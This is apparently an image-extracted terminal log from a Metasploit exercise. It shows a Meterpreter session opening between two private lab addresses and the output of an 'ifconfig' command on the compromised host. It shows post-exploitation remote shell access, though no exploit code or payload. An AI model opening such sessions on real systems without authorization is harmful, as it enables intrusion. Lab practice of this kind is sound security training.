 [*] Meterpreter session 1 opened (192.168.110.128:7777 → 192.168.110.140
30) at 2025-02-19 23:40:41 -0500
meterpreter > ifconfig
Interface  1
============
Name         : eth0 - eth0
Hardware MAC : 00:0c:29:1a:46:98
MTU          : 1500
IPv4 Address : 192.168.110.140
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe1a:4698
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  2
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
IPv4 Address : 127.0.0.1
IPv4 Netmask : 0.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >